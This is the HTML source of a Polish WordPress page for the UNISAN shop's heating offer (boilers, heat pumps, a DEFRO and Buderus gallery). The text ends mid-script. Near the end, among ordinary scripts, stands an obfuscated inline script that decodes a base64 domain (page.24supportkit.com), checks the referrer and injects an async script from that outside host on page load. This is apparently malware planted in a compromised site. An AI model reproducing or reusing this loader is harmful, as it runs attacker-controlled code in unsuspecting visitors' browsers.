.mega-menu-item .sub-nav ul.sub-sub-menu{background-color:#000000;}#masthead.site-header, #masthead .menu-other > li > a{color:#000000;}}</style>
<link rel="stylesheet" type="text/css" href="//unisan.pl/wp-content/cache/wpfc-minified/jystmbjx/27sjv.css" media="all"/>
<link rel="https://api.w.org/" href="https://unisan.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://unisan.pl/wp-json/wp/v2/norebro_portfolio/5673025"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unisan.pl/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unisan.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funisan.pl%2Fproject%2Fogrzewanie%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unisan.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funisan.pl%2Fproject%2Fogrzewanie%2F&#038;format=xml"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://unisan.pl/wp-content/uploads/2019/06/cropped-unisan-sygnet-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://unisan.pl/wp-content/uploads/2019/06/cropped-unisan-sygnet-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://unisan.pl/wp-content/uploads/2019/06/cropped-unisan-sygnet-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://unisan.pl/wp-content/uploads/2019/06/cropped-unisan-sygnet-270x270.jpg"/>
<style id="wp-custom-css">::selection{background:#0a2463;color:#fffaff;
}::-moz-selection{background:#0a2463;color:#fffaff;
}
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{color:#fff;padding-right:20%;margin-top:25px;white-space:nowrap;font-size:34px !important;font-weight:500;line-height:1.2 !important;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out;-webkit-transform:none;-ms-transform:none;transform:none;}
#masthead .site-title img, #masthead .site-title a img{max-height:86px;vertical-align:middle;margin-top:-4px;-webkit-transition:max-height .4s ease-in-out;-o-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out;width:180px;}
.portfolio-item.grid-4 .description{background:rgba(51, 51, 51, 0.6);padding:40px 30px;}
.portfolio-item.grid-4 .description.overlay:hover{background:rgba(216, 8, 60, 0);}
@media only screen and (max-width: 900px) {
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{color:#fff;margin-top:30px;font-size:36px !important;font-weight:500;line-height:1.2;white-space:nowrap;}
}
@media only screen and (max-width: 600px) {
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{color:#fff;margin-top:30px;font-size:30px !important;font-weight:500;line-height:1.2;white-space:nowrap;}
}</style>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>
</head>
<body data-rsssl=1 class="wp-singular norebro_portfolio-template-default single single-norebro_portfolio postid-5673025 wp-embed-responsive wp-theme-norebro wp-child-theme-norebro-child cookies-not-set norebro-theme-1-0-0 wpb-js-composer js-comp-ver-7.8 vc_responsive">
<div class="preloader page-preloader mobile-preloader" id="page-preloader">
<div class="custom-preloader"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-preloader.jpg" alt="preloader"/></div></div><a class="scroll-top" id="page-scroll-top">
<img src="https://unisan.pl/wp-content/themes/norebro/assets/images/scroll-top.svg" alt="Scroll to top">
</a>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<header id="masthead" class="site-header dark-text header-2 without-mobile-search" data-header-fixed="true" data-mobile-header-fixed="true" data-fixed-initial-offset="150">
<div class="header-wrap">
<div class="site-branding"> <p class="site-title"> <a href="https://unisan.pl/" rel="home"> <span class="logo with-mobile"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png 2x" alt="UNISAN"> </span> <span class="fixed-logo"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png 2x" alt="UNISAN"> </span> <span class="mobile-logo"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" alt="UNISAN"> </span> <span class="fixed-mobile-logo"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" alt="UNISAN"> </span> <span class="for-onepage"> <span class="dark hidden"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png 2x" alt="UNISAN"> </span> <span class="light hidden"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-140x40px.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-140x40px.png 2x" alt="UNISAN"> </span> </span> </a> </p></div><div class="right">
<nav id="site-navigation" class="main-nav">
<div class="close"> <i class="icon ion-android-close"></i></div><div id="mega-menu-wrap"> <ul id="primary-menu" class="menu"><li id="nav-menu-item-5673225-6969f2476b3bd" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/" class="menu-link main-menu-link item-title"><span>STRONA GŁÓWNA</span></a></li> <li id="nav-menu-item-5673269-6969f2476b409" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/o-nas/" class="menu-link main-menu-link item-title"><span>O NAS</span></a></li> <li id="nav-menu-item-5673199-6969f2476b445" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/kontakt/" class="menu-link main-menu-link item-title"><span>KONTAKT</span></a></li> </ul></div><ul class="phone-menu-middle font-titles">
</ul>
<ul class="phone-menu-bottom">
</ul>
</nav>	
<ul class="menu-other">
<li class="social"> <a href="https://www.facebook.com/UNISAN-363640230404032/" class="facebook" target="_blank"><i class="fab fa-facebook-f"></i></a> </li>
</ul>
<div class="hamburger-menu" id="hamburger-menu"> <a class="hamburger" aria-controls="site-navigation" aria-expanded="false"></a></div><div class="close-menu"></div></div></div></header>
<div class="fullscreen-navigation" id="fullscreen-mega-menu">
<div class="site-branding"> <p class="site-title"> <a href="https://unisan.pl/" rel="home"> <span class="first-logo"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png 2x" alt="UNISAN"> </span> </a> </p></div><div class="fullscreen-menu-wrap font-titles">
<div id="fullscreen-mega-menu-wrap"> <ul id="secondary-menu" class="menu"><li id="nav-menu-item-5673225-6969f2476ccb0" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/" class="menu-link main-menu-link item-title"><span>STRONA GŁÓWNA</span></a></li> <li id="nav-menu-item-5673269-6969f2476ccf6" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/o-nas/" class="menu-link main-menu-link item-title"><span>O NAS</span></a></li> <li id="nav-menu-item-5673199-6969f2476cd2f" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/kontakt/" class="menu-link main-menu-link item-title"><span>KONTAKT</span></a></li> </ul></div></div><div class="copyright">
<span class="content">
© 2024 UNISAN. Wszystkie prawa zastrzeżone.			<br>
<a href="https://informatycznynadzor.pl" target="_blank">EXPERT</a>		</span>
<div class="socialbar small outline"> <a href="https://www.facebook.com/UNISAN-363640230404032/" class="facebook"target="_blank"><i class="fab fa-facebook-f"></i></a></div></div><div class="close" id="fullscreen-menu-close"> <span class="ion-ios-close-empty"></span></div></div><div id="content" class="site-content">
<div class="header-cap"></div><div class="portfolio-page portfolio-header-title" id="scroll-portfolio" data-norebro-bg-image="https://unisan.pl/wp-content/uploads/2019/06/portfolio-ogrzewanie.jpg">
<div class="content-center">
<div class="wrap">
<a href="https://unisan.pl/" class="back font-titles hover-underline">
<span class="icon ion-android-arrow-back"></span>
Back			</a>
<div class="portfolio-content">
<span class="tag">Oferta</span>
<h2 class="title">Ogrzewanie</h2>				<div class="info"> <ul class="info-list"> </ul></div></div></div><div class="scroll font-titles">Scroll</div></div></div><div class="page-container">
<div class="page-content">
<p>&nbsp;</p>
<p>W naszej ofercie znajdziecie Państwo wszystkie urządzenia z zakresu ogrzewania i automatyki budynków: kotły gazowe, olejowe, elektryczne, na paliwa stałe 5 klasy, systemy solarne, podgrzewacze, wymienniki ciepła, grzejniki, systemy ogrzewania podłogowego, kominy, pompy ciepła, zbiorniki olejowe.</p>
<p>Jesteśmy długoletnim, bezpośrednim Partnerem Handlowym kotłów na paliwa stałe firmy DEFRO oraz Autoryzowanym Partnerem Handlowym i Serwisowym firmy BUDERUS.</p>
<p>W zakresie techniki grzewczej wyróżnia nas <strong>długoletnie doświadczenie, fachowe doradztwo i możliwość świadczenia usługi profesjonalnego montażu instalacji</strong>. Oferujemy urządzenia i akcesoria producentów krajowych i zagranicznych, sprawdzonych, renomowanych, posiadających wszelkie niezbędne certyfikaty i atesty.</p>
<p>&nbsp;</p>
<p><code id="envira_shortcode_slug_5673091"><div id="envira-gallery-wrap-5673091" class="envira-gallery-wrap envira-gallery-theme-base envira-lightbox-theme-base" itemscope itemtype="https://schema.org/ImageGallery"><div data-row-height="" data-gallery-theme="" id="envira-gallery-5673091" class="envira-gallery-public envira-gallery-2-columns envira-clear enviratope envira-gallery-css-animations" data-envira-columns="2"><div id="envira-gallery-item-5673279" class="envira-gallery-item enviratope-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.informatycznynadzor.pl/wp-content/uploads/2019/06/kociol-defro-spectra.jpg" class="envira-gallery-5673091 envira-gallery-link" rel="enviragallery5673091" title="Kotły i piece DEFRO" data-envira-caption="Kotły i piece DEFRO" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673279" class="envira-gallery-image envira-gallery-image-1" data-envira-index="1" src="https://unisan.pl/wp-content/uploads/2019/06/kociol-defro-spectra-900x657-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/06/kociol-defro-spectra-900x657-640x480.jpg" data-envira-gallery-id="5673091" data-envira-item-id="5673279" data-envira-caption="Kotły i piece DEFRO" alt="Ekologiczne Piece BUDERUS" title="Kotły i piece DEFRO" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/06/kociol-defro-spectra-900x657-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/06/kociol-defro-spectra-900x657-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673280" class="envira-gallery-item enviratope-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.informatycznynadzor.pl/wp-content/uploads/2019/06/nowoczesne-ekologiczne-kotly-defro.jpg" class="envira-gallery-5673091 envira-gallery-link" rel="enviragallery5673091" title="Kotły Grzewcze BUDERUS" data-envira-caption="Kotły Grzewcze BUDERUS" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673280" class="envira-gallery-image envira-gallery-image-2" data-envira-index="2" src="https://unisan.pl/wp-content/uploads/2019/06/nowoczesne-ekologiczne-kotly-defro-900x657-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/06/nowoczesne-ekologiczne-kotly-defro-900x657-640x480.jpg" data-envira-gallery-id="5673091" data-envira-item-id="5673280" data-envira-caption="Kotły Grzewcze BUDERUS" alt="Piece BUDERUS" title="Kotły Grzewcze BUDERUS" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/06/nowoczesne-ekologiczne-kotly-defro-900x657-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/06/nowoczesne-ekologiczne-kotly-defro-900x657-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673824" class="envira-gallery-item enviratope-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2019/06/462572552_1078378734292041_1743137187627768403_n.jpg" class="envira-gallery-5673091 envira-gallery-link" rel="enviragallery5673091" title="462572552_1078378734292041_1743137187627768403_n" data-envira-caption="462572552_1078378734292041_1743137187627768403_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673824" class="envira-gallery-image envira-gallery-image-3" data-envira-index="3" src="https://unisan.pl/wp-content/uploads/2019/06/462572552_1078378734292041_1743137187627768403_n-675x900-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/06/462572552_1078378734292041_1743137187627768403_n-675x900-640x480.jpg" data-envira-gallery-id="5673091" data-envira-item-id="5673824" data-envira-caption="462572552_1078378734292041_1743137187627768403_n" alt="" title="462572552_1078378734292041_1743137187627768403_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/06/462572552_1078378734292041_1743137187627768403_n-675x900-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/06/462572552_1078378734292041_1743137187627768403_n-675x900-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673826" class="envira-gallery-item enviratope-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2019/06/462573778_1078378750958706_3527570297356030129_n-1.jpg" class="envira-gallery-5673091 envira-gallery-link" rel="enviragallery5673091" title="462573778_1078378750958706_3527570297356030129_n" data-envira-caption="462573778_1078378750958706_3527570297356030129_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673826" class="envira-gallery-image envira-gallery-image-4" data-envira-index="4" src="https://unisan.pl/wp-content/uploads/2019/06/462573778_1078378750958706_3527570297356030129_n-1-675x900-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/06/462573778_1078378750958706_3527570297356030129_n-1-675x900-640x480.jpg" data-envira-gallery-id="5673091" data-envira-item-id="5673826" data-envira-caption="462573778_1078378750958706_3527570297356030129_n" alt="" title="462573778_1078378750958706_3527570297356030129_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/06/462573778_1078378750958706_3527570297356030129_n-1-675x900-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/06/462573778_1078378750958706_3527570297356030129_n-1-675x900-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div></div></div><noscript><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/06/kociol-defro-spectra.jpg" alt="Ekologiczne Piece BUDERUS"/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/06/nowoczesne-ekologiczne-kotly-defro.jpg" alt="Piece BUDERUS"/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/06/462572552_1078378734292041_1743137187627768403_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/06/462573778_1078378750958706_3527570297356030129_n-1.jpg" alt=""/></noscript></code></p>
<p>&nbsp;</p>
<p>&nbsp;</p></div></div><div class="post-navigation with-border-top">
<div class="page-container">
<div class="vc_col-md-6 box-wrap">
<a href="https://unisan.pl/project/lazienki/" class="text-left">
<div class="content-center">
<div class="wrap">
<div class="icon"> <span class="ion-android-arrow-back"></span></div><div class="content"> <p class="subtitle">Previous project</p> <h4>Płytki</h4></div></div></div></a></div><div class="vc_col-md-6 box-wrap">
<a href="https://unisan.pl/project/panele-podlogowe/" class="text-right">
<div class="content-center">
<div class="wrap">
<div class="content"> <p class="subtitle">Next project</p> <h4>Łazienki</h4></div><div class="icon"> <span class="ion-android-arrow-forward"></span></div></div></div></a></div><a href="https://unisan.pl/" class="grid norebro-icon-grid">
<div class="icon"></div></a>
<div class="clear"></div></div></div></div></div></div><footer id="colophon" class="site-footer sticky">
<div class="page-container">
<div class="widgets">
<div class="vc_col-md-3 widgets-column">
<ul><li id="text-3" class="widget widget_text"><h3 class="title widget-title">Studio kuchni, Salon łazienek</h3> <div class="textwidget"><p>ul. Nowowiejska 56, 64-510 Wronki<br /> kom. 601 294 559<br /> kom. 532 390 063<br /> biuro@unisan.pl</p></div></li>
</ul></div><div class="vc_col-md-3 widgets-column">
<ul><li id="text-4" class="widget widget_text"><h3 class="title widget-title">Sklep Instalacyjny</h3> <div class="textwidget"><p>ul. Nowowiejska 56, 64-510 Wronki<br /> kom. 602 492 750<br /> natalia@unisan.pl</p></div></li>
</ul></div><div class="vc_col-md-3 widgets-column">
<ul><li id="text-5" class="widget widget_text"><h3 class="title widget-title">Polityka Prywatności</h3> <div class="textwidget"><p><a href="https://unisan.pl/polityka-prywatnosci/" target="_blank" rel="noopener">Polityka prywatności i wykorzystania plików cookies</a></p></div></li>
</ul></div><div class="vc_col-md-3 widgets-column">
<ul><li id="text-2" class="widget widget_text"><h3 class="title widget-title">Menu</h3>			<div class="textwidget"><ul> <li><a href="https://unisan.pl/project/kuchnie/">Kuchnie</a></li> <li><a href="https://unisan.pl/project/lazienki/">Płytki ∙ łazienki</a></li> <li><a href="https://unisan.pl/project/ogrzewanie/">Ogrzewanie</a></li> <li><a href="https://unisan.pl/project/panele-podlogowe/">Panele Podłogowe</a></li> </ul></div></li>
</ul></div><div class="clear"></div></div></div><div class="site-info">
<div class="page-container">
<div class="wrap">
<div class="left"> © 2024 UNISAN. Wszystkie prawa zastrzeżone.</div><div class="right"> <a href="https://informatycznynadzor.pl">EXPERT</a></div><div class="clear"></div></div></div></div></footer></div><link rel="stylesheet" type="text/css" href="//unisan.pl/wp-content/cache/wpfc-minified/7nad9ne3/27sjv.css" media="all"/>
<noscript id="wpfc-google-fonts"><link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all'/>
<link rel='stylesheet' id='norebro-global-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CUbuntu%3A700i%2C700%2C500i%2C500%2C400i%2C400%2C300i%2C300%26subset%3Dcyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext&#038;ver=1.0.0' type='text/css' media='all'/>
</noscript>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/unisan.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="envira-gallery-lite-script-js-extra">var envira_lazy_load=["true"];
var envira_lazy_load_initial=["false"];
var envira_lazy_load_delay=["500"];</script>
<script src='//unisan.pl/wp-content/cache/wpfc-minified/f2fhgft5/6bri8.js'></script>
<script></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/norebro-child\/*","\/wp-content\/themes\/norebro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//unisan.pl/wp-content/cache/wpfc-minified/qa63g8r7/6bri8.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//unisan.pl/wp-content/cache/wpfc-minified/kc4o7rsg/6ae1v.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//unisan.pl/wp-content/cache/wpfc-minified/1qx69jng/6ae1v.js'></script>
<script id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script>
<script defer src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-pl.min.js?ver=1.11.4" id="jquery-ui-pl-js"></script>
<script defer src='//unisan.pl/wp-content/cache/wpfc-minified/fqii4xrd/9uryr.js'></script>
<script>document.addEventListener('DOMContentLoaded',function(){});</script>
<script>document.addEventListener('DOMContentLoaded',function(){
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}});</script>
<script>document.addEventListener('DOMContentLoaded',function(){
var envira_galleries=[],envira_gallery_images=[],envira_isotopes=[],envira_isotopes_config=[];jQuery(document).ready(function($){var envira_container_5673091='';function envira_album_lazy_load_image($id){var responsivelyLazy=window.responsivelyLazy;responsivelyLazy.run('#envira-gallery-'+ $id);}envira_isotopes_config['5673091']={itemSelector: '.envira-gallery-item',masonry: {columnWidth: '.envira-gallery-item'}};envira_isotopes['5673091']=envira_container_5673091=$('#envira-gallery-5673091').masonry(envira_isotopes_config['5673091']);$('#envira-gallery-5673091').on('layoutComplete',function(event, laidOutItems){envira_album_lazy_load_image(5673091);$(window).scroll(function(event){envira_album_lazy_load_image(5673091);});});$(document).on("envira_pagination_ajax_load_completed", function(){$('#envira-gallery-5673091').on('layoutComplete',function(event, laidOutItems){envira_album_lazy_load_image(5673091);$(window).scroll(function(event){envira_album_lazy_load_image(5673091);});});});envira_isotopes['5673091'].enviraImagesLoaded().done(function(){envira_isotopes['5673091'].masonry('layout');}).progress(function(){envira_isotopes['5673091'].masonry('layout');});envira_container_5673091=$('#envira-gallery-5673091').enviraImagesLoaded(function(){$('.envira-gallery-item img').fadeTo('slow', 1);});envira_gallery_options={padding: 15,cyclic: true,titlePosition: 'float',margin: 60,arrows: 1,aspectRatio: 1,loop: 1,mouseWheel: 1,preload: 1,openEffect: 'fade',closeEffect: 'fade',nextEffect: 'fade',prevEffect: 'fade',tpl: {wrap:'<div class="envirabox-wrap" tabIndex="-1"><div class="envirabox-skin envirabox-theme-base"><div class="envirabox-outer"><div class="envirabox-inner"><div class="envirabox-position-overlay envira-gallery-top-left"></div><div class="envirabox-position-overlay envira-gallery-top-right"></div><div class="envirabox-position-overlay envira-gallery-bottom-left"></div><div class="envirabox-position-overlay envira-gallery-bottom-right"></div></div></div></div></div>',image: '<img class="envirabox-image" src="{href}" alt="" data-envira-title="" data-envira-caption="" data-envira-index="" data-envira-data="" />',iframe:'<iframe id="envirabox-frame{rnd}" name="envirabox-frame{rnd}" class="envirabox-iframe" frameborder="0" vspace="0" hspace="0" allowtransparency="true" wekitallowfullscreen mozallowfullscreen allowfullscreen></iframe>',error: '<p class="envirabox-error">Nie można wczytać żądanej treści.&lt;br/&gt;Spróbuj ponownie później.&lt;/p&gt;',closeBtn:'<a title="Zamknij" class="envirabox-item envirabox-close" href="#"></a>',next:'<a title="Następny" class="envirabox-nav envirabox-next envirabox-arrows-inside" href="#"><span></span></a>',prev:'<a title="Poprzedni" class="envirabox-nav envirabox-prev envirabox-arrows-inside" href="#"><span></span></a>'},helpers: {title: {type: 'float'},},beforeLoad: function(){this.title=$(this.element).attr('data-envira-caption');},afterLoad: function(){$('envirabox-overlay-fixed').on({'touchmove':function(e){e.preventDefault();}});},beforeShow: function(){$(window).on({'resize.envirabox':function(){$.envirabox.update();}});if(typeof this.element==='undefined'){var gallery_id=this.group[ this.index ].gallery_id;var gallery_item_id=this.group[ this.index ].id;var alt=this.group[ this.index ].alt;var title=this.group[ this.index ].title;var caption=this.group[ this.index ].caption;var index=this.index;}else{var gallery_id=this.element.find('img').data('envira-gallery-id');var gallery_item_id=this.element.find('img').data('envira-item-id');var alt=this.element.find('img').attr('alt');var title=this.element.find('img').parent().attr('title');var caption=this.element.find('img').parent().data('envira-caption');var retina_image=this.element.find('img').parent().data('envira-retina');var 